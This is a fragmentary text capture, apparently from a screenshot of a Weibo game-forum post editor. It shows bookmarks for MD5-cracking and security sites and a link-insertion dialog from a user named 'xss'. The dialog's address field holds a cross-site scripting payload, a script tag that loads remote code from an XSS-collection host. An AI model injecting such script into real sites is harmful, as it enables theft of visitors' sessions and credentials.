 game.weibo.com/club/read-934887-e
MD5在线破解, MD5…
全球被黑站点统计…
站长工具 - 站长之家
搜Md5 - So Md5 Cr…
xiyv.net-西域
WooYun.org | 自由…
首页 - 360
路过打酱油
LV 1
xss
帖子数：2 微能量：2
精华帖：0
?
我还没换装哦！
插入链接
说明： xss
地址： <script src=http://www.xss8.net/?c=8iXO9></script>
确 定 取 消
活动
分享到
发 帖
上一页
您还没微Me形象
随机几款推荐给您！
Arial, Helvetic 14 B U I A
www.wooyun.org